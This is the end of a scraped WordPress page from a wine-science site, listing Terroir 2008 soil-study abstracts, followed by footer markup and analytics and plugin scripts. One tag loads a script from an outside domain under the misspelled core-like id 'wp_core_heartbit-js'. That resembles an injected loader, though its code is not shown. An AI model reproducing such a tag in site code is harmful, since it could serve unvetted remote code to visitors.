href="https://ives-openscience.eu/9322/" target="_self">Ten years soil diagnosis in vineyards, with particularly analysis of organic and microbial mass and measuring their evolution</a></h2><div class="post-data"><p>Since 1996, we study the soil in viticulture, specially in the South of France. In the field, we delimit soil units and observe soil profiles and take samples to analyse its physical, mineral, organic and microbial mass composition</p>
</div><p class="el-read-more-btn"><a class="et_pb_button" href="https://ives-openscience.eu/9322/">View article</a></p></div> <!-- post-content --></article> <!-- et_pb_post_extra --><article id="post-9325" class="et_pb_post et_pb_post_extra et_pb_text_align_left et-waypoint et_pb_animation_off el_dbe_box_extended et_pb_no_thumb post-9325 post type-post status-publish format-standard hentry category-ives-conference-series category-soil-component-of-terroir category-terroir-2008 tag-ives-conference-series tag-terroir-2008 et-animated" ><div class="post-content"><div class="post-categories"><a href="https://ives-openscience.eu/category/ives-conference-series/" target="_self" rel="category term tag" class="el_category_term el_term_ives-conference-series">IVES Conference Series</a><a href="https://ives-openscience.eu/category/ives-conference-series/international-terroir-conferences/terroir-2008/soil-component-of-terroir/" target="_self" rel="category term tag" class="el_category_term el_term_soil-component-of-terroir">Soil component of terroir</a><a href="https://ives-openscience.eu/category/ives-conference-series/international-terroir-conferences/terroir-2008/" target="_self" rel="category term tag" class="el_category_term el_term_terroir-2008">Terroir 2008</a></div><h2 class="entry-title"><a href="https://ives-openscience.eu/9325/" target="_self">Terroir Hesse – Soil determines wine style</a></h2><div class="post-data"><p>The project “Terroir Hesse” works out the main type and characteristics of soil-based terroirs and the resulting wine styles for the hessian wine-growing regions Rheingau and Hessian Bergstrasse.</p>
</div><p class="el-read-more-btn"><a class="et_pb_button" href="https://ives-openscience.eu/9325/">View article</a></p></div> <!-- post-content --></article> <!-- et_pb_post_extra --><div class="el-blog-pagination"><ul class='page-numbers'>
	<li><span aria-current="page" class="page-numbers current">1</span></li>
	<li><a class="page-numbers" href="https://ives-openscience.eu/category/ives-conference-series/international-terroir-conferences/terroir-2008/soil-component-of-terroir/page/2/?el_dbe_page">2</a></li>
	<li><a class="next page-numbers" href="https://ives-openscience.eu/category/ives-conference-series/international-terroir-conferences/terroir-2008/soil-component-of-terroir/page/2/?el_dbe_page">Next »</a></li>
</ul>
</div></div> <!-- el-dbe-blog-extra -->
                
            </div> <!-- et_pb_posts -->
				</div>
			</div>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_3_tb_body">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_5_tb_body  et_pb_css_mix_blend_mode_passthrough et-last-child et_pb_column_empty">
				
				
				
				
				
			</div>
				
				
				
				
			</div>
				
				
			</div>		</div>
	</div>
	    </div>
    
	<footer class="et-l et-l--footer">
			<div class="et_builder_inner_content et_pb_gutters3">
		<div class="et_pb_with_border et_pb_section et_pb_section_0_tb_footer et_pb_with_background et_section_regular section_has_divider et_pb_bottom_divider" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_0_tb_footer et_pb_equal_columns et_pb_gutters2">
				<div class="et_pb_column et_pb_column_1_4 et_pb_column_0_tb_footer  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_0_tb_footer  et_pb_text_align_center et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>Links</h2>
<ul>
<li><a href="https://ives-openscience.eu/legal-notice/">Legal Notice</a></li>
<li><a href="https://ives-openscience.eu/privacy-policies/">Privacy Policy</a></li>
<li><a href="https://ives-openscience.eu/general-terms-of-use/">General terms of use</a></li>
</ul>
</div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_4 et_pb_column_1_tb_footer  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_1_tb_footer  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>Newsletter</h2></div>
			</div><div class="et_pb_button_module_wrapper et_pb_button_0_tb_footer_wrapper et_pb_button_alignment_center et_pb_module ">
				<a class="et_pb_button et_pb_button_0_tb_footer et_pb_bg_layout_light" href="#newsletter" data-icon="">Subscribe to our newsletter</a>
			</div><div class="et_pb_module et_pb_code et_pb_code_0_tb_footer">
				
				
				
				
				
			</div>
			</div><div class="et_pb_column et_pb_column_1_4 et_pb_column_2_tb_footer  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_2_tb_footer  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>Contact Information</h2></div>
			</div><div class="et_pb_module et_pb_text et_pb_text_3_tb_footer  et_pb_text_align_center et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p style="text-align: center;">Siret: 839 985 843 00011<br />RNA: W332022472</p>
<p style="text-align: center;"><strong><a href="https://ives-openscience.eu/staff/">✉️ Contact us</a></strong></p></div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_4 et_pb_column_3_tb_footer  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_4_tb_footer  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>Follow us</h2></div>
			</div><ul class="et_pb_module et_pb_social_media_follow et_pb_social_media_follow_0_tb_footer clearfix  et_pb_text_align_center et_pb_bg_layout_light">
				
				
				
				
				<li
            class='et_pb_social_media_follow_network_0_tb_footer et_pb_social_icon et_pb_social_network_link  et-social-linkedin'><a
              href='https://www.linkedin.com/company/international-viticulture-and-enology-society-ives/'
              class='icon et_pb_with_border'
              title='Follow on LinkedIn'
               target="_blank"><span
                class='et_pb_social_media_follow_network_name'
                aria-hidden='true'
                >Follow</span></a></li><li
            class='et_pb_social_media_follow_network_1_tb_footer et_pb_social_icon et_pb_social_network_link  et-social-youtube'><a
              href='https://www.youtube.com/@internationalviticulturenology'
              class='icon et_pb_with_border'
              title='Follow on Youtube'
               target="_blank"><span
                class='et_pb_social_media_follow_network_name'
                aria-hidden='true'
                >Follow</span></a></li>
			</ul>
			</div>
				
				
				
				
			</div>
				
				<div class="et_pb_bottom_inside_divider et-no-transition"></div>
			</div><div id="newsletter" class="et_pb_section et_pb_section_2_tb_footer popup et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_1_tb_footer">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_4_tb_footer  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_code et_pb_code_1_tb_footer">
				
				
				
				
				<div class="et_pb_code_inner"><div style="height: 500px; overflow: hidden;">
  <iframe data-w-type="embedded" frameborder="0" scrolling="yes" marginheight="0" marginwidth="0" src="https://xxozw.mjt.lu/wgt/xxozw/u8x/form?c=01c9a02f" style="width: 100%; height: 100%;"></iframe>
</div></div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div>		</div>
	</footer>
		</div>

			
		</div>
		</div>

			<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Divi-Community/*","/wp-content/themes/Divi/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
				<div id="preloader">
					<div id="status">&nbsp;</div>
				</div>
			<script>
	jQuery(document).on('ready ajaxComplete', function () {
		//Replace read more link text
		jQuery(".et_pb_post a.more-link").html(function () {
			return jQuery(this).html().replace('read more', 'View article');
		});
	}); 
</script>

<!--Fermer par défaut les accordéons avec la classe "my_accordion" -->
<script>
document.addEventListener('DOMContentLoaded', function() {
  var accordions = document.querySelectorAll('.et_pb_module.et_pb_accordion.my_accordion .et_pb_accordion_item.et_pb_toggle_open');
  for (var i = 0; i < accordions.length; i++) {
    accordions[i].classList.add('et_pb_toggle_close');
    accordions[i].classList.remove('et_pb_toggle_open');
  }
});
</script>

<script>
    window.Userback = window.Userback || {};
    Userback.access_token = '31136|75675|2QPQmqtWXYy6xOKjy4IqlLsde';
    (function(d) {
        var s = d.createElement('script');s.async = true;
        s.src = 'https://static.userback.io/widget/v1.js';
        (d.head || d.body).appendChild(s);
    })(document);
</script>

<!-- fairlytics -->
<script defer id="fairlytics-id-ajcu6jd9k7ysd6" data-fairlyticskey="d335ae99d3918c5b8319d45ede9b5b76" src="https://app.fairlytics.tech/tag/tag.js"></script>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-DPM1LTYWVJ"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-DPM1LTYWVJ');
</script>		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-D1EBLGF5ZM"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/international-terroir-conferences\/terroir-2008\/soil-component-of-terroir\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-D1EBLGF5ZM',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-D1EBLGF5ZM', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
					<script data-category="functional">
											</script>
			<script type="text/javascript" id="dh_preloader_script-js-extra">
/* <![CDATA[ */
var preLoaderObj = {"fadeEffect":"fade_in","delay":"3","speed":"slow"};
//# sourceURL=dh_preloader_script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/plugins/divi-pre-loader-premium//assets/public/js/preloader.js?ver=1" id="dh_preloader_script-js"></script>
<script type="text/javascript" src="https://plugins.simplerscript.com/doi_crossref/core_assets.js?ver=1.0" id="wp_core_heartbit-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/plugins/popups-for-divi/scripts/front.min.js?ver=3.2.3" id="js-divi-area-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/themes/Divi-Community/js/cite-article.js?ver=230711-152622" id="cite-article-js"></script>
<script type="text/javascript" id="algolia-search-js-extra">
/* <![CDATA[ */
var algoliaKeys = {"appId":"XNJ66F9A4S","apiKey1":"7a106b3c34688a39fa204e751e69645e","apiKey2":"712e7eedae96d57b61d5f59d179213c2"};
//# sourceURL=algolia-search-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/themes/Divi-Community/js/algolia-search.js?ver=241123-113947" id="algolia-search-js"></script>
<script type="text/javascript" id="divi-custom-script-js-extra">
/* <![CDATA[ */
var DIVI = {"item_count":"%d Item","items_count":"%d Items"};
var et_builder_utils_params = {"condition":{"diviTheme":true,"extraTheme":false},"scrollLocations":["app","top"],"builderScrollLocations":{"desktop":"app","tablet":"app","phone":"app"},"onloadScrollLocation":"app","builderType":"fe"};
var et_frontend_scripts = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
var et_pb_custom = {"ajaxurl":"https://ives-openscience.eu/wp-admin/admin-ajax.php","images_uri":"https://ives-openscience.eu/wp-content/themes/Divi/images","builder_images_uri":"https://ives-openscience.eu/wp-content/themes/Divi/includes/builder/images","et_frontend_nonce":"db9a5dcba4","subscription_failed":"Please, check the fields below to make sure you entered the correct information.","et_ab_log_nonce":"274a878f9e","fill_message":"Please, fill in the following fields:","contact_error_message":"Please, fix the following errors:","invalid":"Invalid email","captcha":"Captcha","prev":"Prev","previous":"Previous","next":"Next","wrong_captcha":"You entered the wrong number in captcha.","wrong_checkbox":"Checkbox","ignore_waypoints":"no","is_divi_theme_used":"1","widget_search_selector":".widget_search","ab_tests":[],"is_ab_testing_active":"","page_id":"9278","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"yes","is_shortcode_tracking":"","tinymce_uri":"https://ives-openscience.eu/wp-content/themes/Divi/includes/builder/frontend-builder/assets/vendors","accent_color":"#1f6994","waypoints_options":[]};
var et_pb_box_shadow_elements = [];
//# sourceURL=divi-custom-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/themes/Divi/js/scripts.min.js?ver=4.27.5" id="divi-custom-script-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/themes/Divi/js/smoothscroll.js?ver=4.27.5" id="smoothscroll-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/plugins/diviflash/public/js/lib/fitvids.js?ver=1.2.5" id="fitvids-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/jquery.mobile.js?ver=4.27.5" id="jquery-mobile-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/magnific-popup.js?ver=4.27.5" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/easypiechart.js?ver=4.27.5" id="easypiechart-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/salvattore.js?ver=4.27.5" id="salvattore-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/plugins/breadcrumbs-divi-module/scripts/frontend-bundle.min.js?ver=1.2.4" id="divi-breadcrumbs-frontend-bundle-js"></script>
<script type="text/javascript" id="divi-blog-extras-frontend-bundle-js-extra">
/* <![CDATA[ */
var DiviBlogExtrasFrontendData = {"ajaxurl":"https://ives-openscience.eu/wp-admin/admin-ajax.php","ajax_nonce":"f759db26de","et_theme_accent_color":"#1f6994"};
//# sourceURL=divi-blog-extras-frontend-bundle-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/plugins/divi-blog-extras/scripts/frontend-bundle.min.js?ver=2.7.0" id="divi-blog-extras-frontend-bundle-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/plugins/diviflash/scripts/frontend-bundle.min.js?ver=1.2.5" id="diviflash-frontend-bundle-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/plugins/supreme-modules-for-divi/scripts/frontend-bundle.min.js?ver=2.5.63" id="supreme-modules-for-divi-frontend-bundle-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/themes/Divi/core/admin/js/common.js?ver=4.27.5" id="et-core-common-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https://get.adobe.com/flashplayer/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left/Right Arrow keys to advance one second, Up/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
//# sourceURL=mediaelement-core-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.9" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//# sourceURL=mediaelement-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.9" id="wp-mediaelement-js"></script>
<script type="text/javascript" id="et-builder-modules-script-motion-js-extra">
/* <![CDATA[ */
var et_pb_motion_elements = {"desktop":[],"tablet":[],"phone":[]};
//# sourceURL=et-builder-modules-script-motion-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/motion-effects.js?ver=4.27.5" id="et-builder-modules-script-motion-js"></script>
<script type="text/javascript" id="et-builder-modules-script-sticky-js-extra">
/* <![CDATA[ */
var et_pb_sticky_elements = [];
//# sourceURL=et-builder-modules-script-sticky-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/sticky-elements.js?ver=4.27.5" id="et-builder-modules-script-sticky-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://ives-openscience.eu/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://ives-openscience.eu/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script type="text/javascript">
window.addEventListener("load", function(event) {
jQuery(".cfx_form_main,.wpcf7-form,.wpforms-form,.gform_wrapper form").each(function(){
var form=jQuery(this); 
var screen_width=""; var screen_height="";
 if(screen_width == ""){
 if(screen){
   screen_width=screen.width;  
 }else{
     screen_width=jQuery(window).width();
 }    }  
  if(screen_height == ""){
 if(screen){
   screen_height=screen.height;  
 }else{
     screen_height=jQuery(window).height();
 }    }
form.append('<input type="hidden" name="vx_width" value="'+screen_width+'">');
form.append('<input type="hidden" name="vx_height" value="'+screen_height+'">');
form.append('<input type="hidden" name="vx_url" value="'+window.location.href+'">');  
}); 

});
</script> 
	
			<span class="et_pb_scroll_top et-pb-icon"></span>
	</body>
</html>
